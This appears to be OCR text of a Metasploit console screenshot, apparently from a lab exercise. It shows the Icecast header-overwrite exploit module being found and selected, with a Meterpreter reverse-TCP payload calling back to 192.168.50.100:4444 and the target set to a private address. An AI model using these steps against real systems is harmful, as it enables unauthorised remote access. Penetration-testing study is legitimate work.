 msf6 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 > use search icecast
[-] No results from search
[-] Failed to load module: search
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set RHOSTS 192.168.50.154